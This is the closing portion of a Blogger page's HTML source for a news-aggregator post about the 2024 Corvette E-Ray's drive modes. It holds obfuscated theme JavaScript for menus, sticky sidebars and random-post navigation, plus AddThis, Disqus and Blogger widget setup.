R=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f1];sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1]=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f7];sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f7]=R;}}else{sneeit_rM(sW,sV);}},sneeitb('0x7de','^684'));}});$('#main-menu-toggle')['click'](function(){if($(this)['is'](sneeitb('0xf99','EdHN'))){if(sneeitb('0xf9a','SK&)')===sneeitb('0xf9b','*JU!')){$(this)['removeClass'](sneeitb('0x8ad','f)QU'));$(sneeitb('0xf9c','OP)N'))[sneeitb('0xf9d','^684')]()['slideUp'](0x12c);}else{sneeit_f8[sneeitb('0xf9e','5H0W')]=entry['link'][sneeit_f7][sneeitb('0xf9f',')R%0')];sneeit_f8[sneeitb('0xfa0','OP)N')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0xfa1',')R%0'))[0x1];}}else{$(this)[sneeitb('0x8ab','SK&)')](sneeitb('0x8b7','Lpb^'));$(sneeitb('0xfa2','tOej'))['stop']()[sneeitb('0xfa3',')R%0')](0x12c);}});function sneeit_t0(){$(sneeitb('0xfa4','5vsl'))[sneeitb('0xf8e','zY^[')](sneeitb('0xfa5','vMyt'));$(sneeitb('0xfa6','XyTV'))[sneeitb('0xfa7',')R%0')]()[sneeitb('0xfa8','XyTV')](0x12c);$(sneeitb('0xfa9','5H0W'))['addClass'](sneeitb('0xfaa','DBu5'));if($(sneeitb('0xfab','Sd*n'))['is']('.sticky')){$('#header')[sneeitb('0xfac','B$(8')]('height',$(window)[sneeitb('0xfad','4FMO')]()+'px');$(sneeitb('0xfae','!e)('))[sneeitb('0x843','!e)(')](sneeitb('0xfaf','gq5D'),$(window)[sneeitb('0xbe0','EdHN')]()+'px');}}function sneeit_t1(){$(sneeitb('0xfb0','4FMO'))[sneeitb('0x8a7','43O#')](sneeitb('0x754','42$8'));$(sneeitb('0xfb1','GYe0'))[sneeitb('0xfb2','owGG')]()[sneeitb('0x476','PTwZ')]();$(sneeitb('0xfb3','!e)('))[sneeitb('0xfb4','B$(8')](sneeitb('0xfb5','zY^['));$(sneeitb('0xfb6','0pIo'))[sneeitb('0xe46','hZGi')](sneeitb('0xfb7','!e)('),'');$(sneeitb('0xfb8','vMyt'))[sneeitb('0xfb9','b#aF')](sneeitb('0xfba','42$8'),'');}$(sneeitb('0xfbb','YDh4'))['click'](function(){if($(this)['is'](sneeitb('0xd0c','LkKr'))){if(sneeitb('0xfbc','PTwZ')!==sneeitb('0xfbd','FEdw')){sneeit_t1();}else{sneeit_jJ();}}else{if(sneeitb('0xfbe','PTwZ')===sneeitb('0xfbf','O3KL')){sneeit_t0();}else{return this['indexOf'](str)==-0x1;}}});$(sneeitb('0xfc0','PTwZ'))[sneeitb('0xfc1','u%6R')](function(){if($(this)['is'](sneeitb('0xfc2','4*#i'))){$(this)[sneeitb('0xccd','tOej')](sneeitb('0x40e','EdHN'));$(sneeitb('0xfc3','LkKr'))['stop']()[sneeitb('0xfc4','u%6R')](0x64);}else{if(sneeitb('0xfc5','zBjM')===sneeitb('0xfc6','GYe0')){$(this)[sneeitb('0x8f2','vMyt')]('active');$(sneeitb('0xfc7','^684'))['stop']()[sneeitb('0xfc8','LkKr')](0x64,function(){$(sneeitb('0xfc9','zBjM'))['focus']();});}else{$(this)[sneeitb('0x2af','XyTV')]('src',temp_src);}}});$(sneeitb('0xfca','0pIo'))[sneeitb('0xfcb','5vsl')](function(){$(sneeitb('0xfcc','gq5D'))[sneeitb('0x1ee','OP)N')]('active');$(sneeitb('0xfcd','4FMO'))[sneeitb('0xfce','yEO#')]()[sneeitb('0xfcf','XyTV')](0x64);});$(sneeitb('0xfd0','EdHN'))['click'](function(){var t5=$(this)[sneeitb('0xfd1','DBu5')](sneeitb('0xfd2','(dru'));if(t5['is'](sneeitb('0xfd3','R$Sr'))){if('dnFeN'===sneeitb('0xfd4','6S&b')){sneeit_ih=sneeitb('0xfd5','4FMO')+ret_1+sneeitb('0x4e9','PTwZ')+sneeitb('0xfd6','SK&)')+ret_2+sneeitb('0xfd7','6S&b')+sneeitb('0xfd8','owGG')+ret_3+sneeitb('0x779','26@n')+'<div\x20class=\x22three-col-mobile\x20mobile\x22>'+ret_mobile+sneeitb('0xbd6','SK&)');}else{if($(this)['is'](sneeitb('0xfd9','S3t!'))){t5[sneeitb('0x361','YDh4')]('a')[sneeitb('0x9c6','b#aF')](function(){if(sneeitb('0xfda','jn@5')===sneeitb('0xfdb','LkKr')){$(sneeitb('0xfdc','yd&y'))[sneeitb('0x750','B$(8')](sneeitb('0xfdd','OP)N'));}else{if(!$(this)['is'](sneeitb('0xf50','B$(8'))){$(this)[sneeitb('0xfde','O3KL')]()[sneeitb('0xfdf','Tu&w')](0x64,function(){if(sneeitb('0xfe0','0pIo')!==sneeitb('0xfe1','!e)(')){sneeit_ih+=sneeitb('0xfe2','u%6R')+trans(sneeitb('0xfe3','B$(8'))+sneeitb('0xfe4','EdHN')+year;if(month){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}sneeit_ih+=sneeitb('0xfe5','0pIo');}else{t5[sneeitb('0xfe6','^684')](sneeitb('0xfe7',')R%0'));}});}}});return;}t5[sneeitb('0x594','xfT6')]('a')[sneeitb('0xfe8','!e)(')](sneeitb('0xfe9','b#aF'));$(this)[sneeitb('0x558','9sei')](sneeitb('0xfea','SK&)'));t5[sneeitb('0x48a','*JU!')]('a')[sneeitb('0x765','9sei')](function(){if(!$(this)['is'](sneeitb('0x8fc','0pIo'))){$(this)[sneeitb('0xfeb','YDh4')]()['slideUp'](0x64,function(){t5[sneeitb('0xf3f',')R%0')](sneeitb('0xfec','vMyt'));});}});sneeit_i7=sneeit_bZ[Number($(this)['parents'](sneeitb('0xfed',')R%0'))[sneeitb('0x75e','b#aF')]('data-i'))];index=Number($(this)[sneeitb('0x5ac','O3KL')](sneeitb('0xfee','YDh4')));sneeit_nY(sneeit_i7,index);sneeit_i7[sneeitb('0x4d3','^684')](sneeitb('0xfef','43O#'))['attr']('href',sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][index][sneeitb('0xf9','*JU!')]));}}else{t5[sneeitb('0xf89','aTE6')](sneeitb('0xff0','5vsl'));t5[sneeitb('0x953','gq5D')]('a')[sneeitb('0xff1','4FMO')]()[sneeitb('0xff2','hZGi')](0x64);}});$(sneeitb('0xff3','SK&)'))[sneeitb('0x15b','42$8')](function(){var t9=new Date();return t9[sneeitb('0xff4','GYe0')]();});$(window)['scroll'](function(){$(sneeitb('0xff5','FEdw'))[sneeitb('0x239','gq5D')](function(){if(sneeitb('0xff6','o*Mf')!=='TQFAl'){if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)['attr'](sneeitb('0xff7','PTwZ')))]);}}else{sneeit_tW();return;}});});$(sneeitb('0xff8','FEdw'))[sneeitb('0xff9','^684')](function(){$(sneeitb('0xffa',')R%0'))[sneeitb('0xffb','6S&b')]({'scrollTop':0x0},0x3e8);return![];});$(document)[sneeitb('0xffc','!e)(')](function(tb){if(tb[sneeitb('0xffd','vMyt')]==0x1b){if(sneeitb('0xffe','hNNj')!==sneeitb('0xfff','^684')){$(sneeitb('0x1000','lBzJ'))[sneeitb('0x1ee','OP)N')](sneeitb('0xfea','SK&)'));$('.search-form-wrapper')[sneeitb('0x49b','*JU!')]()[sneeitb('0x1001','26@n')](0x64);}else{if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f7][sneeitb('0x1002','yd&y')]){lowest_count=sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f7]['count'];lowest_id=sneeit_f7;}occur[sneeitb('0x4cd','6S&b')](sneeit_f7);}}});var sneeit_td=$(sneeitb('0x1003','YDh4'))[sneeitb('0x1004','yEO#')](sneeitb('0x1005','DBu5'));if(sneeit_td==sneeitb('0x1006','YDh4')||sneeit_td==sneeitb('0x1007','(dru')||sneeit_td=='#FFFFFF'){$(sneeitb('0x707','*JU!'))[sneeitb('0x928','43O#')](sneeitb('0x1008','(dru'));}if(STICKY_SIDEBAR&&$(sneeitb('0x1009','6S&b'))['css']('float')!=sneeitb('0x11b','R$Sr')&&typeof IE==sneeitb('0x100a','u%6R')){var sneeit_te=0x0;var sneeit_tf=0x0;function sneeit_tg(){$(sneeitb('0x100b','aTE6'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x100c','xfT6'))[sneeitb('0x100d','42$8')](sneeitb('0x100e','tOej'));}function sneeit_th(){sneeit_tj();$(window)[sneeitb('0x100f','jn@5')](function(){sneeit_tj();});$(window)[sneeitb('0x1010','O3KL')](function(){if(sneeitb('0x1011','5H0W')!==sneeitb('0x1012','EdHN')){sneeit_tg();}else{number_listed=total;}});}function sneeit_tj(){if($(sneeitb('0x1013','(dru'))[sneeitb('0x420','R$Sr')](sneeitb('0x1014',')R%0'))==sneeitb('0x1015','owGG')){if(sneeitb('0x1016','aTE6')===sneeitb('0x1017','Tu&w')){return src;}else{sneeit_tg();return;}}var tl=$(window);var tm=tl['height']();var tn=tl['scrollTop']();var to=tm+tn;var tp=$(sneeitb('0x1018','9sei'));var tq=tp[sneeitb('0x503','xfT6')]();var tr=tp[sneeitb('0x1019','vMyt')]()['top'];var ts=tq+tr;var tt=$(sneeitb('0x101a','*JU!'));var tu=tt[sneeitb('0x101b','*JU!')]();var tv=tt[sneeitb('0x101c','^684')]()[sneeitb('0x101d','owGG')];var tw=tv+tu;if(tt['css'](sneeitb('0x101e','XyTV'))==sneeitb('0x101f','f)QU')||sneeit_tf==0x0){sneeit_tf=tt[sneeitb('0x1020','SK&)')]()[sneeitb('0x1021','zY^[')];}tt[sneeitb('0x1004','yEO#')](sneeitb('0x1022','B$(8'),sneeit_tf+'px');tt[sneeitb('0x1004','yEO#')](sneeitb('0x1023','42$8'),$(sneeitb('0x1024','YDh4'))[sneeitb('0x1025','5vsl')]()+'px');if(tu>=tq||tn<=tr){if('QPnOa'===sneeitb('0x1026','zY^[')){item_class+=sneeitb('0x1027','26@n');}else{sneeit_tg();sneeit_te=tn;return;}}if(tu<tm){if(tw>=ts){tt[sneeitb('0x1028','R$Sr')](sneeitb('0x1029','4FMO'))[sneeitb('0x23a','PTwZ')]('abs-bot');sneeit_te=tn;return;}tt['removeClass'](sneeitb('0x102a','aTE6'))[sneeitb('0x231','YDh4')](sneeitb('0x102b','vMyt'));sneeit_te=tn;return;}if(to>=ts){if(sneeitb('0x102c','EdHN')!==sneeitb('0x102d','26@n')){tt['removeClass']('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0xf8e','zY^[')](sneeitb('0x102e','FEdw'));sneeit_te=tn;return;}else{sneeit_dy(sneeitb('0x102f','o*Mf')+sneeit_bX['postId'],'unlocked');}}if(sneeit_te<tn){if(to>=tw){tt['removeClass'](sneeitb('0x1030','YDh4'))['addClass'](sneeitb('0x1031','zBjM'));}else{tt[sneeitb('0xa82','b#aF')](sneeitb('0x1032','lBzJ'))[sneeitb('0x92c','4*#i')]('top',tv-tr+'px')[sneeitb('0x23a','PTwZ')](sneeitb('0x1033','vMyt'));}}else{if('dBKVX'===sneeitb('0x1034','yd&y')){if(comment_holder[sneeitb('0x1035','zBjM')](sneeitb('0x1036','o*Mf')+comment['parentId'])[sneeitb('0x73c','yEO#')]==0x0){if(comment_holder[sneeitb('0xf7b',')R%0')](sneeitb('0x1037','R$Sr')+comment[sneeitb('0x28b','*JU!')])[sneeitb('0x28f','jn@5')]!=0x0){comment_holder[sneeitb('0x4b8','26@n')](sneeitb('0x1038','Lpb^')+comment[sneeitb('0x1039','DBu5')])[sneeitb('0x103a','*JU!')](sneeitb('0x103b','0pIo')+comment[sneeitb('0x103c','Sd*n')]+sneeitb('0x103d','o*Mf'));}else{comment_holder[sneeitb('0x77','5vsl')]('ul.main-comments')[sneeitb('0x103e','yd&y')](comment_content);}}comment_holder[sneeitb('0x48a','*JU!')]('ul.sub-comments-of-'+comment[sneeitb('0x103f','S3t!')])[sneeitb('0x1040','0pIo')](comment_content);}else{if(tn<=tv){if(sneeitb('0x1041','5vsl')!==sneeitb('0x1042','42$8')){return;}else{tt[sneeitb('0xfe8','!e)(')](sneeitb('0x1043','6S&b'))[sneeitb('0x625','FEdw')](sneeitb('0x1044','hNNj'));}}else{tt[sneeitb('0x1045','lBzJ')](sneeitb('0x1046','9sei'))[sneeitb('0x852','GYe0')]('top',tv-tr+'px')['addClass'](sneeitb('0x1047','hZGi'));}}}sneeit_te=tn;}sneeit_th();$(window)[sneeitb('0x1048','S3t!')](function(){$(sneeitb('0x1049','XyTV'))['css'](sneeitb('0x104a','gq5D'),$(sneeitb('0x104b','lBzJ'))[sneeitb('0x104c','B$(8')]()+'px');});}var sneeit_tB=0x0;function sneeit_tC(){var tD=$(sneeitb('0x104d','*JU!'))[sneeitb('0x104e','^684')]();var tE=$(sneeitb('0x104f','42$8'))[sneeitb('0x1050','u%6R')]();$(sneeitb('0x1051','yd&y'))[sneeitb('0x2b3','b#aF')](sneeitb('0x1052','GYe0'));$(sneeitb('0x1053','DBu5'))[sneeitb('0x4ea','hZGi')]('ul.menu')['css'](sneeitb('0x1054','4*#i'),tD+'px')[sneeitb('0x798','f)QU')]('height',tE+'px');if($(sneeitb('0x1055','XyTV'))[sneeitb('0x602','B$(8')]==0x0){$('<div\x20class=\x22main-menu-placeholder\x22\x20style=\x22height:'+tE+sneeitb('0x1056','o*Mf'))[sneeitb('0x1057','OP)N')]($(sneeitb('0x4f1','6S&b')));}}function sneeit_tF(){$(sneeitb('0x1058','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x1059','R$Sr'));$('.main-menu')[sneeitb('0x105a','jn@5')]('ul.menu')[sneeitb('0x8dd','43O#')](sneeitb('0x104e','^684'),'');$('.main-menu-placeholder')[sneeitb('0x2ac','S3t!')]();}if(STICKY_MENU!=sneeitb('0x105b','5vsl')&&typeof IE==sneeitb('0xa35','PTwZ')){$(window)[sneeitb('0x105c','DBu5')](function(){if($(sneeitb('0x105d','zY^['))[sneeitb('0x79e','hNNj')]('display')==sneeitb('0x105e','b#aF')||$(sneeitb('0x105f','u%6R'))[sneeitb('0x1060','O3KL')](sneeitb('0x1061','hNNj'))==sneeitb('0x1062','OP)N')||$('#main-sidebar')[sneeitb('0xfac','B$(8')](sneeitb('0x1063','gq5D'))==sneeitb('0x1064','zY^[')){if(sneeitb('0x1065','R$Sr')!==sneeitb('0x1066','B$(8')){sneeit_iq=sneeit_ik[0x3];}else{sneeit_tF();return;}}var tH=$('#header-wide')[sneeitb('0x1067','OP)N')]()[sneeitb('0x101d','owGG')];var tI=$(window)[sneeitb('0x1068','LkKr')]();if(tI>tH){switch(STICKY_MENU){case'up':if(tI<sneeit_tB){if(sneeitb('0x1069','LkKr')!==sneeitb('0x106a','43O#')){index1=content[sneeitb('0x2da','0pIo')](key1,index0);if(index1==-0x1){key1=sneeitb('0x106b','hZGi');key2='\x27';index1=content[sneeitb('0x247','OP)N')](key1,index0);}if(index1!=-0x1){index2=content[sneeitb('0x13b','zY^[')](key2,index1+key1[sneeitb('0x194','5H0W')]);if(index2!=-0x1){src=content['substring'](index1+key1[sneeitb('0x12a','tOej')],index2);}}}else{sneeit_tC();}}else{if(sneeitb('0x106c','Lpb^')!==sneeitb('0x106d','owGG')){$(this)[sneeitb('0x106e','Tu&w')]('active');$(sneeitb('0x106f','yEO#'))[sneeitb('0x1070','OP)N')]()[sneeitb('0x1071','tOej')](0x64,function(){$(sneeitb('0x1072','9sei'))['focus']();});}else{sneeit_tF();}}break;case sneeitb('0x1073','Tu&w'):if(tI>sneeit_tB){sneeit_tC();}else{if(sneeitb('0x1074','tOej')===sneeitb('0x1075','PTwZ')){sneeit_tF();}else{$(image)['parent']()[sneeitb('0xcb7','hZGi')](sneeitb('0x1076','yEO#'))[sneeitb('0x1077','Lpb^')](sneeitb('0x1078','26@n'));}}break;default:sneeit_tC();break;}}else{sneeit_tF();}sneeit_tB=tI;});}function sneeit_tM(){var tN=$(sneeitb('0x1079','EdHN'))[sneeitb('0xd6b','vMyt')]();$(sneeitb('0xfa9','5H0W'))[sneeitb('0x8f8','lBzJ')](sneeitb('0x107a','SK&)'));$('#header\x20.blog-title')[sneeitb('0xfb9','b#aF')](sneeitb('0x107b','O3KL'),$(window)[sneeitb('0x107c','Sd*n')]()+'px');if($(sneeitb('0x107d',')R%0'))[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x107e','Tu&w')===sneeitb('0x107f','Lpb^')){comment_holder['find'](sneeitb('0x1080','f)QU'))[sneeitb('0x78e','o*Mf')](comment_content);}else{$(sneeitb('0x1081','jn@5')+tN+sneeitb('0x1082','yd&y'))[sneeitb('0x1083','gq5D')]($(sneeitb('0x1084','5vsl')));}}}function sneeit_tP(){$(sneeitb('0xdb9','6S&b'))[sneeitb('0x1085','zY^[')]('sticky');$(sneeitb('0x1086','SK&)'))['css'](sneeitb('0x1d9','f)QU'),'');$(sneeitb('0x1087','gq5D'))[sneeitb('0x1088','tOej')]();}var sneeit_tQ=![];if(STICKY_MOBILE_MENU!=sneeitb('0x1089','b#aF')&&typeof IE==sneeitb('0x108a','zBjM')){if($(sneeitb('0x108b','u%6R'))['is'](sneeitb('0x108c','4*#i'))){$('#header')[sneeitb('0x106e','Tu&w')](sneeitb('0x108d','hNNj'));}$(window)[sneeitb('0x108e','hZGi')](function(){if(sneeit_tQ){sneeit_tQ=![];return;}if($(sneeitb('0x108f','o*Mf'))[sneeitb('0xfac','B$(8')]('display')==sneeitb('0x1090','hZGi')||$(sneeitb('0x1091','hNNj'))[sneeitb('0x79a','SK&)')](sneeitb('0x1092','aTE6'))!='both'&&$(sneeitb('0x1009','6S&b'))[sneeitb('0xa4a','jn@5')](sneeitb('0x1093','zY^['))!=sneeitb('0x11b','R$Sr')){if('GJifu'===sneeitb('0x1094','R$Sr')){sneeit_t1();sneeit_tP();return;}else{id=0x0;}}var tS=$(sneeitb('0x1095','hNNj'))[sneeitb('0x1096','lBzJ')]()['top'];var tT=$(window)[sneeitb('0x1097','YDh4')]();if(tT>tS){switch(STICKY_MOBILE_MENU){case'up':if(tT<sneeit_tB){if(sneeitb('0x1098',')R%0')!==sneeitb('0x1099','o*Mf')){sneeit_tM();}else{var bk=sneeit_i7['content'][sneeit_f1];hh_2+='<li><a\x20href=\x22javascript:\x20void(0)\x22\x20'+(sneeit_f1==0x0?sneeitb('0x109a','Tu&w'):'')+sneeitb('0x109b','u%6R')+sneeit_f1+sneeitb('0x109c','yEO#')+bk['name']+sneeitb('0x109d','9sei');}}else{sneeit_t1();sneeit_tP();}break;case sneeitb('0x109e','R$Sr'):if(tT>sneeit_tB){sneeit_tM();}else{sneeit_t1();sneeit_tP();}break;default:sneeit_tM();break;}}else{sneeit_tP();}sneeit_tB=$(window)[sneeitb('0x109f','aTE6')]();if(sneeit_tB!=tT){sneeit_tQ=!![];}});}function sneeit_tW(){var tX=new Array();$(sneeitb('0x10a0','42$8'))[sneeitb('0xa47','o*Mf')](function(){if(sneeitb('0x10a1','yd&y')!==sneeitb('0x10a2','S3t!')){sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x485','PTwZ')]=sneeit_i7['param']['type'][sneeitb('0x424','f)QU')](sneeitb('0x10a3','f)QU'),'')[sneeitb('0x10a4','hNNj')]('-','');if(sneeit_i7[sneeitb('0x10a5',')R%0')][sneeitb('0x599','5vsl')]==''){sneeit_i7[sneeitb('0x44d','lBzJ')]['type']=sneeitb('0x10a6','hZGi');}sneeit_i7['param'][sneeitb('0x10a7','YDh4')]=sneeitb('0x10a8','26@n');}else{var sneeit_il=$(this)[sneeitb('0xdf3','DBu5')]('href');if(!(sneeit_il[sneeitb('0x295','43O#')](sneeitb('0x10a9','lBzJ'))||sneeit_il[sneeitb('0x10aa','YDh4')](sneeitb('0x10ab','jn@5')))&&sneeit_il[sneeitb('0xc08','R$Sr')](sneeit_bY[sneeitb('0xb85','6S&b')])){tX['push'](sneeit_il);}}});if(tX['length']==0x0){window['location'][sneeitb('0x4a3','SK&)')]=sneeit_bY[sneeitb('0x10ac','aTE6')];}else{window[sneeitb('0xc12','gq5D')]['href']=tX[sneeit_cA(0x0,tX[sneeitb('0xd4','43O#')]-0x1)];}}$(document)['on'](sneeitb('0x10ad','O3KL'),sneeitb('0x10ae','O3KL'),function(u0){u0[sneeitb('0x10af','^684')]();$('body')[sneeitb('0x8cc','R$Sr')](sneeitb('0x10b0','0pIo'));$[sneeitb('0x10b1','42$8')](sneeit_bY[sneeitb('0x304','DBu5')]+sneeitb('0x10b2','5H0W'),function(u1){u1=sneeit_gx(u1);if(!u1){if(sneeitb('0x10b3','hZGi')!==sneeitb('0x10b4','tOej')){rep_code+='list='+lid;}else{sneeit_tW();return;}}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10b5','DBu5')]==0x0){sneeit_tW();return;}$[sneeitb('0x10b6','S3t!')](sneeit_bY['feed']+sneeitb('0x10b7','5vsl')+sneeit_cA(0x1,u1[sneeitb('0x10b8','^684')]),function(u1){if(sneeitb('0x10b9','aTE6')!==sneeitb('0x10ba','GYe0')){u1=sneeit_gx(u1);if(!u1){sneeit_tW();return;}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10bb','gq5D')][sneeitb('0x98','aTE6')]==0x0){if(sneeitb('0x10bc','Lpb^')!==sneeitb('0x10bd','u%6R')){sneeit_tW();}else{return;}}else{window[sneeitb('0x10be','R$Sr')][sneeitb('0x1b0','*JU!')]=u1[sneeitb('0x10bf','u%6R')][0x0][sneeitb('0x10c0','SK&)')];}}else{var aA=$(this)[sneeitb('0x42c','*JU!')]();$(sneeitb('0x10c1',')R%0'))[sneeitb('0x10c2','Tu&w')](function(){if($(this)['find']('strike')['length']){aA=sneeitb('0x10c3','42$8')+$(this)['html']()+'</span>';$(this)[sneeitb('0x10c4','Lpb^')]();return aA;}});return aA;}},'jsonp');},'jsonp');});

} /* end of main_js */

//]]>
</script>
<!-- end of AMP check -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be050ee2a21daf5' type="8af72017ed6e0e50389ff89f-text/javascript"></script>
<!-- <script async='async' data-jv-id='YezNooLAcG' src='//code.jivosite.com/widget.js'/> -->
<script type="8af72017ed6e0e50389ff89f-text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('a').forEach(function(link) {
      link.setAttribute('target', '_blank');
      link.setAttribute('rel', 'noopener noreferrer');
    });
  });
</script>
<script type="8af72017ed6e0e50389ff89f-text/javascript">



/**
*  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
*  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
/*
var disqus_config = function () {
this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};
*/
(function() { // DON'T EDIT BELOW THIS LINE
var d = document, s = d.createElement('script');
s.src = 'https://trendlynews-1.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<script async='async' id='dsq-count-scr' src='//trendlynews-1.disqus.com/count.js' type="8af72017ed6e0e50389ff89f-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="8af72017ed6e0e50389ff89f-text/javascript">
</script>

<script type="8af72017ed6e0e50389ff89f-text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type="8af72017ed6e0e50389ff89f-text/javascript">
window['__wavt'] = 'AOuZoY4zrporg9xae3jxugw5aF8injvXJg:1768886573596';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3372890392287038985','//www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html','3372890392287038985');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3372890392287038985', 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'url': 'http://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html', 'canonicalUrl': 'http://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html', 'homepageUrl': 'http://www.trendlynews.in/', 'searchUrl': 'http://www.trendlynews.in/search', 'canonicalHomepageUrl': 'http://www.trendlynews.in/', 'blogspotFaviconUrl': 'http://www.trendlynews.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-128662360-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3372890392287038985/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/9174007245239654832/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9552762948902270', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '9174007245239654832', 'postImageUrl': 'https://www.slashgear.com/img/gallery/the-exclusive-drive-modes-on-the-2024-corvette-e-ray-hybrid-sports-car/intro-1674495863.jpg', 'pageName': 'The Exclusive Drive Modes On The 2024 Corvette E-Ray Hybrid Sports Car', 'pageTitle': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: The Exclusive Drive Modes On The 2024 Corvette E-Ray Hybrid Sports Car', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'The Exclusive Drive Modes On The 2024 Corvette E-Ray Hybrid Sports Car', 'description': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai', 'featuredImage': 